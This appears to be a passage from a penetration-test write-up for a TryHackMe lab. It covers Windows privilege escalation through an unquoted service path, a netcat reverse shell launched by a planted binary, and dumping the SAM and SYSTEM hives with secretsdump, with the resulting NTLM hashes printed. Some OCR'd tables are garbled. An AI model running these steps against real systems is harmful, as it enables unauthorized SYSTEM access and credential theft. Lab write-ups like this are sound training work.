

After successfully gaining reverse shell, We enumerated the System for Privilege escalation.

## **Enumerating the personal Computer**

Whoami /priv results:

| 3458 7 Dir(s)                                                                                            | 6,936,707,072 bytes free                                                                                                    |                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| 2207<br>c:\>whoami /priv<br>whoami /priv                                                                 |                                                                                                    |                                               |
| PRIVILEGES INFORMATION                                                                                   |                                                                                                    |                                               |
| Privilege Name                                                                                           | Description                                                                                                    | State                                         |
| SeChangeNotifyPrivilege<br>SeImpersonatePrivilege<br>SeCreateGlobalPrivilege<br>SeIncreaseWorkingSetPriv | Bypass traverse checking<br>Impersonate a client after authenticati<br>Create global objects<br>ilege Increase a process working set | Enabled<br>Ion Enabled<br>Enabled<br>Disabled |
| C 9.91>                                                                                                  |                                                                                                    |                                               |

We saw that SeImpersonatePrivilege was enabled. Which could be used to gain privileges.

Then we started looking for non de fault services using the following command:

```
wmic service get name,displayname,pathname,startmode | findstr /v /i
"C:\Windows"
```

We caught a unquoted service path vulnerability with the service SystemExplorerHelpService.

We queried the service:

| c:\>sc (<br>sc_qc S)<br>[SC] Que | <pre>qc SystemExplorerHelpService \Windows directory are return ystemExplorerHelpServiceows services (which are unlikely to eryServiceConfig \SUCCESSity), leaving us with primarily less</pre> |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| SEDVICE                          | NAME: SystemExplorerHolpService                                                                                                    |
| SERVICE                          |                                                                                                    |
|                                  | TYPE : 20 WIN32_SHARE_PROCESS                                                                                                    |
| 4546                             | START_TYPE : 2 AUTO_START                                                                                                    |
| 34704                            | ERROR_CONTROL : Ø IGNORE                                                                                                    |
| 0017                             | BINARY_PATH_NAME : C:\Program Files (x86)\System                                                                                                    |
| 0133                             | LOAD_ORDER_GROUP :                                                                                                    |
| 0246                             | TAG sc qc:SØstemExplorerHelpService                                                                                                    |
| 0632                             | DISPLAY_NAME : System Explorer Service                                                                                                    |
| 074.0                            | DEPENDENCIES :                                                                                                    |
| 0719                             | SERVICE START NAME test ocal System as the local system acc                                                                                                    |
| 1611                             |                                                                                                    |
| c:\>                             | Ауе                                                                                                    |

We noticed that it was running as LocalSystem.To check if we can exploit this vulnerability, we checked for permissions on the directory c:\Program files (x86)\System Explorer



We saw that it was vulnerable by our current user.

We used the following C3 payload using which launched netcat as a different shell process. To connect back to our netcat listener to generate a different reverse shell with higher privileges.

We compiled the code using mono dotnet core compiler for linux using the command



```
sudo smbserver.py share . -smb2support -username utkar5hm -password p4ssw0rd
```

Then used the following command to access the share:

```
net use \\10.50.85.17\share /USER:utkar5hm p4ssw0rd
```

we later copied the compiled binary to the vulnerable service path we discovered where we had right access.



After copying the file, we stopped and restarted the service:

sc stop SystemExplorerHelpService

sc start SystemExplorerHelpService

We gained a reverse shell as nt authority \system:



## Post exploitation Tasks – PC

We dumped the SAM hive and SYSTEM hive using the following commands:

reg.exe save HKLM\SAM sam.bak reg.exe save HKLM\SYSTEM system.bak

Copied the files via SMB and then used impacket to get password hashes.

secretsdump.py -sam sam.bak -system system.bak LOCA

We obtained the following hash values:



Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da2 84cd2:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0 c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127 fa0de844e2:::

Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f: ::

## Cleanup

After successfully exploitation of the entire network. we started off deleting all the binaries on the PC. Then later deleting the new user account we had created then closed back the ports we opened using firewall and deleted the binaries On both the other systems.

## References

https://www.first.org/cvss/calculator/3.1 https://www.exploit-db.com/ https://www.cvedetails.com/ https://attack.mitre.org/ https://tryhackme.com